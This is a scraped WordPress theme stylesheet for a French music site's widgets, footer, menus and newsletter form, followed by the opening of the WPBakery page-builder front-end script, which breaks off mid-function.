.wpb_widgetised_column .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}



.wpb_widgetised_column .top_comment_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .top_comment_widget a:hover  {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}


/* Type#1 */
#footer .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
#footer .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
#footer .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
#footer .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
#footer .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
#footer .post_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */

.latest-post-type2 {
	margin-left: -5%;
}
#footer .post-widget-single-type2  {
	width: 145px;
	height: auto;
	float: left;
	margin-left: 20px;
	margin-bottom: 20px;
	position: relative;
}
#footer .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

#footer .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


#footer .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}

#footer a.cat:hover {
	text-decoration: underline;
}
#footer .top_comment_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}




/***************************************************************  
List's with href
***************************************************************/
.wpb_widgetised_column ul {
	list-style: circle;
	list-style-position:inside;
}
.wpb_widgetised_column ul li {
	margin-bottom: 8px;
	padding-left: 5px;
}
.wpb_widgetised_column ul li a {
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column ul li a:hover {
	color: #153e78;
}


#footer ul {
	list-style: circle;
	list-style-position:inside;
}
#footer ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #8C8989;
}
#footer ul li a {
	color: #8C8989;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer ul li a:hover {
	color: #fff;
}


span.post-date {
	display: block;
	color: #153e78;
	margin-left: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 11px;
}
/***************************************************************  
Search Widget
***************************************************************/
.wpb_widgetised_column .screen-reader-text {
	display: none;
}
.wpb_widgetised_column  input#s {
	width: 100%;	
	background: #fff;
	border: #232323 1 px solid;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
.wpb_widgetised_column input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
.wpb_widgetised_column  input#searchsubmit:hover {
	background: #153e78;
}


#footer .screen-reader-text {
	display: none;
}
#footer  input#s {
	width: 100%;	
	background: #232323;
	border: none;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
#footer input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
#footer  input#searchsubmit:hover {
	background: #153e78;
}



/***************************************************************  
Text Widget
***************************************************************/
.textwidget,
.textwidget p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	font-size: 12px;
}

/***************************************************************  
Calendar
***************************************************************/

.wpb_widgetised_column #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
.wpb_widgetised_column #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
.wpb_widgetised_column #calendar_wrap #today {
	color: #153e78;
	font-weight: bold;
}
.wpb_widgetised_column #calendar_wrap th {
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
.wpb_widgetised_column #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}
.wpb_widgetised_column #calendar_wrap td.pad {
	color: #153e78;
	
}
.wpb_widgetised_column #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}

#footer #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
#footer #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
#footer #calendar_wrap #today {
	color: #fff;
	font-weight: bold;
}
#footer #calendar_wrap th {
	color: #fff;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
#footer #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}
#footer #calendar_wrap td.pad {
	color: #153e78;
	
}
#footer #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}

/***************************************************************
Tag Cloud Widget
***************************************************************/
.wpb_widgetised_column .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
.wpb_widgetised_column .tagcloud a {
	color: #000;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column .tagcloud a:hover {
	color: #153e78;
	text-decoration: none;
}


#footer .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
#footer .tagcloud a {
	color: #8C8989;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer .tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

/***************************************************************
Pego - Flickr Widget
***************************************************************/
.wpb_widgetised_column .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
.wpb_widgetised_column .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
.wpb_widgetised_column .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
.wpb_widgetised_column #flickr_badge_wrapper {
	margin-left: -16px;
}


#footer .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
#footer .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
#footer .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
#footer #flickr_badge_wrapper {
	margin-left: -16px;
}

/***************************************************************
Pego - Posts in Tab Widget
***************************************************************/
.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child,
#container .wpb_widgetised_column .wpb_tabs.wpb_content_element ul.wpb_tabs_nav li:first-child  {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
	
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


/***************************************************************
Pego - Twitter Widget
***************************************************************/
#container .wpb_widgetised_column ul.tweet_list {
	list-style: none;
}
#container .wpb_widgetised_column ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #222;
	background-size: 20px 16px;
	padding-left: 40px;
}
.wpb_widgetised_column span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#container .wpb_widgetised_column ul.tweet_list li a {
	color: #1dadeb;
	text-decoration:none;
	margin-left: 0 !important;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border: none !important;
	padding: 0px !important;
	
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

#footer .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none !important;
	padding: 0 !important;
}
#footer .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}
#footer .wpb_content_element .wpb_tabs_nav li {
	background: none !important;
}

#footer .comments-number,
#footer .comments-number span {
	color: #8C8989;
}

/***************************************************************
Pego - Twitter Widget FOOTER
***************************************************************/
#footer ul.tweet_list {
	list-style: none;
}
#footer  ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget-light.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #8C8989;
	background-size: 20px 16px;
	padding-left: 40px;
}
#footer  span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#footer ul.tweet_list li a {
	color: #fff;
	text-decoration:none;
	margin-left: 0 !important;
}


/* UNDER FOOTER */

#under-footer {
	width: 100%;
	background: #282a2b;
	border-top: 1px solid #4b4c4d;
	padding: 10px 0;
}
#under-footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 0 30px;
}
#under-footer-inside .fl, #under-footer-inside .fl p {
	float: left;
	color: #8C8989;
	margin-bottom: 0;
}
#under-footer-inside .fl a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fl a:hover {
	color: #fff;
}
#under-footer-inside .fr, #under-footer-inside .fr p {
	float: right;
	color: #8C8989;
}
#under-footer-inside .fr a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fr a:hover {
	color: #fff;
}

#under-footer-inside ul {
	list-style: none;
	list-style-position:inside;
}
#under-footer-inside ul li {
	float: left;
	margin-left: 8px;
}
#under-footer-inside ul li a {
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside ul li a:hover {
	color: #fff;
}



/* css for borders - testing */

.vc_post_section, .vc_counter {
	display: block;
	width: 100%;
	float: left;
}

.vc_post_section {
	margin-bottom: 0 !important;
	margin-top: 35px !important;
}
.vc_counter {
	margin-bottom: 15px !important;
}


/* entry content START */

.entry-content-posts {
	margin-bottom: 50px;
}

.entry-content-posts ul {
	list-style: disc outside none;
	margin: auto;
}

.entry-content-posts ol {
    list-style: decimal outside none;
}

.entry-content-posts li {
    margin: 0 0 0 2.57143rem;
}

.entry-content-posts p {
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}

.entry-content-posts a {
	text-decoration: none;
}

.entry-content-posts a:hover {
	text-decoration: underline;
}


.entry-content-posts p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ol,
.entry-content-posts ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ul ul,
.entry-content-posts ol ol,
.entry-content-posts ul ol,
.entry-content-posts ol ul {
	margin-bottom: 0;
}
.entry-content-posts ul {
	list-style: disc outside;
}
.entry-content-posts ol {
	list-style: decimal outside;
}
.entry-content-posts li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content-posts blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content-posts blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content-posts code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content-posts pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content-posts pre code {
	display: block;
}
.entry-content-posts abbr
.entry-content-posts dfn
.entry-content-posts acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content-posts address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}

.entry-content-posts embed,
.entry-content-posts iframe,
.entry-content-posts object,
.entry-content-posts video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content-posts dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content-posts dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts table {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}

.entry-content-posts  table,
.entry-content-posts  th,
.entry-content-posts  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.entry-content-posts table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content-posts td {
	padding: 6px 10px 6px 6px;
}


.entry-content-posts embed, .entry-content-posts iframe, .entry-content-posts object, .entry-content-posts video {
    max-width: 100%;
}

.entry-content-posts dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

.gallery-caption {
	margin-top: 15px;
}


.pagination-wrapper .alignleft a, .pagination-wrapper .alignright a {
	text-decoration: none;
}
.pagination-wrapper .alignleft a:hover, .pagination-wrapper .alignright a:hover {
	text-decoration: underline;
}

/* entry content END */


/* review */
.review-average {
	color: #fff;
	background: #183f76;
	width: auto;
	font-size: 32px;
	float: left;
	margin-right: 10px;
	min-width: 80px;
	text-align: center;
	padding: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.6;
}

.review-average span {
	font-size: 23px;
}

.review-summary {
	margin-top: 15px;
}



/* mega menu css */

.main-menu  {
	position: relative;
}
.main-menu .sf-menu > li.mega-menu-columns {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-columns > ul.sub-menu {
	padding: 15px 0px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li {
	padding: 0px 15px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a:hover {
	padding: 10px 10px 10px 20px;
}
.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-columns-count-1 > ul > li {
	width: 100%;
}
.main-menu .sf-menu li.mega-menu-columns-count-2 > ul > li {
	width: 50%;
}
.main-menu .sf-menu li.mega-menu-columns-count-3 > ul > li {
	width: 33%;
}
.main-menu .sf-menu li.mega-menu-columns-count-4 > ul > li {
	width: 25%;
}
.main-menu .sf-menu li.mega-menu-columns-count-5 > ul > li {
	width: 20%;
}

/* latest posts in menu */
.main-menu .sf-menu > li.mega-menu-posts  .sf-sub-indicator  {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-posts > ul.sub-menu {
	padding: 15px;
	
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li {
	padding: 15px;
	overflow: hidden;

}

.main-menu .sf-menu > li.mega-menu-posts > ul > li .post-link-in-menu {
	margin-top: 10px;
	float: left;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li:hover .post-link-in-menu {
	text-decoration: underline;
}


.main-menu .sf-menu > li.mega-menu-posts > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
	padding: 10px 10px 10px 10px;
	border: none;
	padding: 0;
}



.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-posts-count-4 > ul > li {
	width: 25%;
	overflow: hidden;
}


/* icons in menu */

.icon-menu-item {
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	font-style: normal;
	padding-right: 5px !important;
}


.category-defult-bg {
	background: red;
}
/* ################## Sp�cifique Muziq ################## */
.last_kiosque{
	background-color: #fff;
	background: none repeat scroll 0 0 #fff;
    box-shadow: 0 0 8px rgba(68, 68, 68, 0.2);
	margin-top: 35px;
	padding: 0 15px;
	margin-left:15px;
	text-align:center;
}
.last_kiosque h2{
	font-size: 22px;
    margin: 15px 0;
    padding: 5px 0;
    text-align: center;
}


#container div.post-date{font-size: 11px;}
.home .upright_post_wrapper{display:none;}
.post-grid-thumb-type3{text-align:center;}

/* Formulaire inscription newsletter */
#footer div.footer_third{
	padding: 10px;
}
#footer div.footer_third  div.widget{
	margin-bottom:5px !important;
}
#footer div.footer_third .mymail-form label{
	font-family: "Open Sans",sans-serif;
	font-size: 13px;
}
#footer div.footer_third .widget-title{
	text-align:center;
	font-family:"CooperBlack";
	font-weight: normal;
	color:#fff;
	font-size: 19px;
	margin-bottom: 15px;
}
#footer div.footer_third .mymail-form-info p,
#footer div.footer_third .mymail-form-info ul li{
	color:#fff;
	font-family: "Open Sans",sans-serif;
}
#footer div.footer_third .mymail-form-info ul li{
	font-style: italic;
}
#footer div.footer_third .mymail-submit-wrapper{
	text-align:center;
}
#footer div.footer_third .mymail-submit-wrapper input {
	border: 1px solid #fff;
}
#footer div.footer_third span.required{color:#fff;}

/* Liste des bookzine */
.bookzine_item{
	margin-bottom: 15px;
}
.bookzine_item  .post-date{
	text-transform:capitalize;
}
.bookzine_item  .shop{
	border: 1px solid #F17E49;
	padding:5px;
}
.bookzine_item  .shop .toBuy{
	background-color : #F17E49;
	text-align:center;
	color: #fff;
}
.bookzine_item .btnSommaire{
	margin-top:-20px;
	cursor: pointer;
	text-align: center;
	margin-bottom:15px;
}
.bookzine_item .btnSommaire span{
	font-weight: bold;
	padding: 5px;
	color:#fff;
	background-color: #F17E49;
}
.bookzine_item .contentSommaire{
	display:none;
}

/* ################## END Sp�cifique Muziq ################## */

--- FILE ---
content_type: application/javascript
request_url: https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 5126
content:
document.documentElement.className += ' js_active ';
document.documentElement.className += 'ontouchstart' in document.documentElement ? ' vc_mobile ' : ' vc_desktop ';
(function(){
    var prefix = ['-webkit-','-o-','-moz-','-ms-',""];
    for (var i in prefix) { if(prefix[i]+'transform' in document.documentElement.style) document.documentElement.className += " vc_transform "; }
})();
/*
   On document ready jQuery will fire set of functions.
   If you want to override function behavior then copy it to your theme js file
   with the same name.
*/

jQuery(window).load(function() {
    jQuery('.wpb_flexslider').each(function() {
        var this_element = jQuery(this);
        var sliderSpeed = 800,
            sliderTimeout = parseInt(this_element.attr('data-interval'))*1000,
            sliderFx = this_element.attr('data-flex_fx'),
            slideshow = true;
        if ( sliderTimeout == 0 ) slideshow = false;

        this_element.flexslider({
            animation: sliderFx,
            slideshow: slideshow,
            slideshowSpeed: sliderTimeout,
            sliderSpeed: sliderSpeed,
            smoothHeight: true
        });
    });

});
jQuery(document).ready(function($) {
	vc_twitterBehaviour();
	vc_toggleBehaviour();
	vc_tabsBehaviour();
	vc_accordionBehaviour();
	vc_teaserGrid();
	vc_carouselBehaviour();
	vc_slidersBehaviour();
	vc_prettyPhoto();
	vc_googleplus();
	vc_pinterest();
	vc_progress_bar();
	vc_waypoints();
}); // END jQuery(document).ready

/* Twitter
---------------------------------------------------------- */
if ( typeof window['vc_twitterBehaviour'] !== 'function' ) {
	function vc_twitterBehaviour() {
		jQuery('.wpb_twitter_widget .tweets').each(function(index) {
			var this_element = jQuery(this),
				tw_name = this_element.attr('data-tw_name');
				tw_count = this_element.attr('data-tw_count');

			this_element.tweet({
				username: tw_name,
				join_text: "auto",
				avatar_size: 0,
				count: tw_count,
				template: "{avatar}{join}{text}{time}",
				auto_join_text_default: "",
				auto_join_text_ed: "",
				auto_join_text_ing: "",
				auto_join_text_reply: "",
				auto_join_text_url: "",
				loading_text: '<span class="loading_tweets">loading tweets...</span>'
	        });
		});
	}
}

/* Google plus
---------------------------------------------------------- */
if ( typeof window['vc_googleplus'] !== 'function' ) {
	function vc_googleplus() {
		if ( jQuery('.wpb_googleplus').length > 0 ) {
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		}
	}
}

/* Pinterest
---------------------------------------------------------- */
if ( typeof window['vc_pinterest'] !== 'function' ) {
	function vc_pinterest() {
		if ( jQuery('.wpb_pinterest').length > 0 ) {
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'http://assets.pinterest.com/js/pinit.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				//<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			})();
		}
	}
}

/* Progress bar
---------------------------------------------------------- */
if ( typeof window['vc_progress_bar'] !== 'function' ) {
  function vc_progress_bar() { 
    if (typeof jQuery.fn.waypoint !== 'undefined') {
